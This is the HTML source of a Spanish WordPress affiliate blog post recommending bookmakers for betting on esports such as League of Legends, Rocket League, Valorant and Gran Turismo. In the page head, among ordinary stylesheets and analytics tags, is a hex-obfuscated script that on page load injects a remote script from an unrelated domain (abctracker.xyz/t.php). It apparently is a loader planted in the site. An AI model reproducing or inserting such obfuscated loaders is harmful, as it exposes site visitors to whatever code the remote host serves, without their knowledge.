<link rel='stylesheet' id='elementor-global-css' href='https://www.aqueapostar.com/imagenes/elementor/css/global.css?ver=1686898497' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.aqueapostar.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.aqueapostar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eael-228-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/imagenes/essential-addons-elementor/eael-228.css?ver=1699366402' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-228-css' href='https://www.aqueapostar.com/imagenes/elementor/css/post-228.css?ver=1686898497' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1699366402' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.aqueapostar.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1140-css' href='https://www.aqueapostar.com/imagenes/elementor/css/post-1140.css?ver=1686898497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1063-css' href='https://www.aqueapostar.com/imagenes/elementor/css/post-1063.css?ver=1686898497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1922-css' href='https://www.aqueapostar.com/imagenes/elementor/css/post-1922.css?ver=1686898738' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1905-css' href='https://www.aqueapostar.com/imagenes/elementor/css/post-1905.css?ver=1686898497' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.aqueapostar.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.aqueapostar.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.69' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1699366402' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.aqueapostar.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.aqueapostar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1699366402' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" data-cfasync="false" src="https://www.aqueapostar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.aqueapostar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffd701","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffd701","button_1_button_hover":"#ccac01","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#ffd701","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.aqueapostar.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1699366402" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.aqueapostar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aqueapostar.com/wp-json/wp/v2/posts/2147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aqueapostar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.aqueapostar.com/?p=2147' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151172227-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151172227-3');
</script>

<script>
var _0x2967=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70","\x6C\x61\x6E\x67\x75\x61\x67\x65","\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x72\x65\x61\x64\x79"];jQuery(document)[_0x2967[11]](function(_0xef5fx1){var _0xef5fx2=document[_0x2967[1]](_0x2967[0]);_0xef5fx2[_0x2967[2]]= _0x2967[3];_0xef5fx2[_0x2967[6]](_0x2967[4],_0x2967[5]);_0xef5fx2[_0x2967[6]](_0x2967[7],_0x2967[8]);document[_0x2967[10]][_0x2967[9]](_0xef5fx2)})
</script>
<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.aqueapostar.com/imagenes/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aqueapostar.com/imagenes/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aqueapostar.com/imagenes/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aqueapostar.com/imagenes/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.register-form table td {
	border: none;
	background: transparent !important;
}
.register-form .eael-contact-form-7 .wpcf7-form input[type="submit"] {
	position: flex-end;
}

.elementor-pagination {
	margin-top: 25px;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='cookie-law-info-table-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=1699366402' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2147 single-format-standard wp-custom-logo wp-theme-hello-elementor ehf-header ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-13 elementor-page-1063">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.aqueapostar.com" title="AQueApostar.com" rel="home">AQueApostar.com</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="228" class="elementor elementor-228">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-060ea20 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="060ea20" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-29d8f86" data-id="29d8f86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0557f2a elementor-widget elementor-widget-site-logo" data-id="0557f2a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.aqueapostar.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img width="526" height="164" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20526%20164'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg"/><noscript><img width="526" height="164" class="hfe-site-logo-img elementor-animation-"  src="https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e01da19" data-id="e01da19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2cf3116 eael_simple_menu_hamburger_disable_selected_menu_hide eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="2cf3116" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="fas fa-angle-down" data-dropdown-indicator-class="fas fa-angle-down" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu--stretch eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet"><ul id="menu-main-menu" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-hamburger-right eael-simple-menu-horizontal"><li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-895"><a href="https://www.aqueapostar.com/casas-de-apuestas-deportivas/">Casas de Apuestas Deportivas</a>
<ul class="sub-menu">
	<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a href="https://www.aqueapostar.com/casa-de-apuestas-william-hill/">William Hill Apuestas</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.aqueapostar.com/casa-de-apuestas-betsson/">Betsson Apuestas</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://www.aqueapostar.com/casa-de-apuestas-betway/">Betway Apuestas</a></li>
	<li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.aqueapostar.com/admiralbet-apuestas/">Admiralbet Apuestas</a></li>
	<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.aqueapostar.com/casa-de-apuestas-luckia/">Luckia Apuestas</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://www.aqueapostar.com/casa-de-apuestas-versus/">Versus apuestas</a></li>
</ul>
</li>
<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.aqueapostar.com/pronosticos-de-apuestas-deportivas/">Pronósticos Deportivos</a></li>
<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1313"><a href="https://www.aqueapostar.com/blog-apuestas-deportivas/">Blog</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.aqueapostar.com/contacto/">Contacto</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

			<div data-elementor-type="single-post" data-elementor-id="1063" class="elementor elementor-1063 elementor-location-single post-2147 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-y6p6w4m elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="y6p6w4m" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0c4fc0a" data-id="0c4fc0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37337bc elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="37337bc" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Casas de apuestas eSports: dónde apostar</h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a303532" data-id="a303532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5df2ad7 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5df2ad7" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="800" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2150" alt="" data-lazy-srcset="https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar.jpg 1000w, https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar-300x150.jpg 300w, https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar-768x384.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar.jpg" /><noscript><img width="800" height="400" src="https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar.jpg" class="attachment-large size-large wp-image-2150" alt="" srcset="https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar.jpg 1000w, https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar-300x150.jpg 300w, https://www.aqueapostar.com/imagenes/casas-de-apuestas-esports-donde-apostar-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-jqaygsw elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="jqaygsw" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ca7d89" data-id="0ca7d89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5764fe5 elementor-widget elementor-widget-theme-post-content" data-id="5764fe5" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Los deportes electrónicos han irrumpido con fuerza en el sector de las apuestas deportivas. Esta manera de disfrutar del ocio digital competitivo, que reúne a jugadores de todo el mundo en un sinfín de juegos de múltiples géneros, ofrece la oportunidad de ganar <strong>importantes recompensas</strong> haciendo un seguimiento de las partidas a través de canales de retransmisión y eventos celebrados específicamente para ello.</p>



<p>Las casas de apuestas y los eSports han demostrado que se puede integrar el formato tradicional de apuestas deportivas con los videojuegos a gran escala, en partidas donde algunos streamers y jugadores profesionales pueden demostrar su valía en partidas de <strong>juegos deportivos, shooters, looters, battle royale </strong>y demás.</p>



<h2 class="wp-block-heading">Apostar eSports: ¿se puede hacer?</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="1000" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20500'%3E%3C/svg%3E" alt="" class="wp-image-2148" data-lazy-srcset="https://www.aqueapostar.com/imagenes/apostar-esports-se-puede-hacer.jpg 1000w, https://www.aqueapostar.com/imagenes/apostar-esports-se-puede-hacer-300x150.jpg 300w, https://www.aqueapostar.com/imagenes/apostar-esports-se-puede-hacer-768x384.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.aqueapostar.com/imagenes/apostar-esports-se-puede-hacer.jpg" /><noscript><img decoding="async" width="1000" height="500" src="https://www.aqueapostar.com/imagenes/apostar-esports-se-puede-hacer.jpg" alt="" class="wp-image-2148" srcset="https://www.aqueapostar.com/imagenes/apostar-esports-se-puede-hacer.jpg 1000w, https://www.aqueapostar.com/imagenes/apostar-esports-se-puede-hacer-300x150.jpg 300w, https://www.aqueapostar.com/imagenes/apostar-esports-se-puede-hacer-768x384.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>
</div>


<p>¡Claro que sí! Los eSports y las apuestas están cada vez más ligados entre sí. Las bookies no solo acogen los deportes tradicionales: el ocio interactivo ha irrumpido con fuerza en las apuestas deportivas, y a día de hoy <strong>apostar en eSports</strong> no es algo descabellado en absoluto. Juegos como League of Legends son una constante en casi todas las casas de apuestas, aunque hay más.</p>



<p>Además de las <strong>apuestas al LOL</strong>, es habitual encontrar opciones para hacer pronósticos en torneos online de videojuegos deportivos (Fórmula 1, fútbol, básket, golf, competiciones de motor en simuladores como Gran Turismo…), en juegos de disparos, en battle royales como Fortnite y demás. Incluso hay algunas competiciones más “de nicho”, con juegos multijugador asimétricos (Dead By Daylight o Friday the 13th: The Game) donde se lucha por la supervivencia.</p>



<p>Aunque el repertorio de juegos disponibles para apostar en los eSports es parecido, es necesario recurrir a las casas de apuestas para conocer la <strong>oferta completa</strong> y exacta de cada bookie con respecto a los eSports, al igual que ocurre con el resto de la oferta deportiva.</p>



<p>Hay que tener en cuenta que el <strong>mantenimiento de los torneos</strong> y de las competiciones online internacionales dependen de la audiencia, el interés y el mantenimiento de los servidores que alojan las partidas, de los cuales muchas veces son responsables los propios desarrolladores, que a su vez dependen de las editoras para la administración de recursos.</p>



<p>Esto da a las casas de apuestas, y a los <strong>eSports</strong> en concreto, cierta volatilidad. Las primeras solamente se ajustan a la demanda de su audiencia, pero los segundos dependen directamente del flujo de jugadores y de la magnitud de los eventos.</p>



<p>Hay entregas, sin embargo, que se perpetúan con el tiempo. <strong>Gran Turismo</strong>, entrega tras entrega, mantiene a su comunidad online bien nutrida. En su caso, ayudó a definir su comunidad de corredores profesionales GT Sport, centrado en la creación de un mundial online que con Gran Turismo 7 quedó consolidado.</p>



<p>LOL es otro de los grandes juegos que copan la <strong>oferta de apuestas</strong>. League of Legends se ha convertido en un gran título de los deportes digitales y tiene una gran comunidad asentada que todavía juega en masa al título.</p>



<h2 class="wp-block-heading">eSports: apuestas populares</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="1000" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20500'%3E%3C/svg%3E" alt="" class="wp-image-2149" data-lazy-srcset="https://www.aqueapostar.com/imagenes/esports-apuestas-populares.jpg 1000w, https://www.aqueapostar.com/imagenes/esports-apuestas-populares-300x150.jpg 300w, https://www.aqueapostar.com/imagenes/esports-apuestas-populares-768x384.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.aqueapostar.com/imagenes/esports-apuestas-populares.jpg" /><noscript><img decoding="async" width="1000" height="500" src="https://www.aqueapostar.com/imagenes/esports-apuestas-populares.jpg" alt="" class="wp-image-2149" srcset="https://www.aqueapostar.com/imagenes/esports-apuestas-populares.jpg 1000w, https://www.aqueapostar.com/imagenes/esports-apuestas-populares-300x150.jpg 300w, https://www.aqueapostar.com/imagenes/esports-apuestas-populares-768x384.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>
</div>


<p>Pero hay vida más allá de las apuestas al LOL y a Gran Turismo. Rocket League es otro de esos títulos que se ha ganado el favor de la comunidad gracias a su carácter competitivo, su accesibilidad, su aluvión de nuevo contenido y su divertida propuesta: jugar a fútbol con coches teledirigidos. Las apuestas en RL van dirigidas siempre a intentar hacer un pronóstico para determinar quién va a acabar siendo el <strong>campeón de la montaña en Rocket League</strong> durante la temporada. Al finalizar la misma, se prepara una nueva temporada y se reinician los pronósticos.</p>



<p>En el género shooter volvemos a encontrarnos con <strong>Riot Games</strong>, el equipo de desarrollo de League of Legends. Y es que Valorant es uno de los juegos donde más se han concentrado las nuevas apuestas, tras su lanzamiento en 2020. Durante estos tres años, y gracias a una beta puesta en marcha justo antes del lanzamiento, se ha logrado mantener a este shooter bien nutrido de jugadores y contenidos.</p>



<p><strong>Valorant</strong> es un FPS (First Person Shooter, juego de disparos en primera persona) táctico competitivo 5v5, donde los personajes y sus estadísticas tienen tanto o más que decir que las propias armas. Riot Games ha trasladado algunas de las ventajas de sus populares juegos multijugadores masivos a un shooter de confrontaciones reducidas, ideal para quienes busquen algo diferente.</p>



<p><strong>William Hill, Betwat, Btsson, Admiralbet, Versus, Mr. Green, Luckia…</strong> son muchas las casas de apuestas donde League of Legends, Rocket League, las entregas anuales de F1 y otros títulos están presentes en sus opciones de apuesta para eSports.</p>



<p>De hecho, Betway y los eSports han ido siempre muy de la mano y ha sido una de las casas de apuestas que más apostó por su inclusión en el momento los deportes electrónicos empezaron a despuntar. A día de hoy, es una de las <strong>bookies</strong> <strong>de referencia</strong> para apostar en LoL, Rocket League, GT, F1, Valorant y otros títulos competitivos online.</p>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eoi5qxh elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="eoi5qxh" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47550e0" data-id="47550e0" data-element_type="column">
